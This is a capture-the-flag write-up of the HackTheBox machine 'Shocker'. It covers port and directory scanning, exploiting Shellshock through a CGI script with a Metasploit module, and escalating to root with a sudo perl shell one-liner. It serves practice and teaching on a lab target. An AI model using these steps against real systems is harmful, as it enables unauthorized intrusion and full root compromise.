[HackTheBox] Shocker
Shocker reminded me of my first days in cybersecurity. It is vulnerable to Shellshock which was my first ever vulnerability that I’ve exploited. Root part is as simple as knowing how to spawn a shell using Perl.
Summary
- Find
http://10.10.10.56/cgi-bin/user.shscript. - Exploit Shellhock vulnerability.
- Spawn a root shell using
sudo+perl.
Recon
Port Scan
nmap -n -sV -p- -T 5 -Pn 10.10.10.56
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
HTTP
Quick directory enumeration with ffuf reveal a /cgi-bin/ directory. Combining this with the name of this machine - Shocker, we can guess that it is vulnerable to Shellshock vulnerability.
ffuf -w /usr/share/dirb/wordlists/big.txt -u http://10.10.10.56/FUZZ
.htpasswd [Status: 403, Size: 295, Words: 22, Lines: 12]
.htaccess [Status: 403, Size: 295, Words: 22, Lines: 12]
cgi-bin/ [Status: 403, Size: 294, Words: 22, Lines: 12]
server-status [Status: 403, Size: 299, Words: 22, Lines: 12]
Let’s check if there are any scripts in that directory.
ffuf -w /usr/share/dirb/wordlists/big.txt -u http://10.10.10.56/cgi-bin/FUZZ.sh
user [Status: 200, Size: 119, Words: 19, Lines: 8]
Quick fuzz found user.sh script. The script outputs uptime of the machine which we can use to exploit Shellshock.
curl http://10.10.10.56/cgi-bin/user.sh
Content-Type: text/plain
Just an uptime test script
07:07:59 up 33 min, 0 users, load average: 0.00, 0.00, 0.00
Exploit

Using Metasploit’s multi/http/apache_mod_cgi_bash_env_exec (set TARGETURI as /cgi-bin/user.sh) we can easily get shell as shelly user.
Privilage Escalation
sudo -l reveals that we have permission to execute /usr/bin/perl as root.
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:

(root) NOPASSWD: /usr/bin/perl
We can use perl to spawn a shell as root.
sudo /usr/bin/perl -e 'exec "/bin/sh";'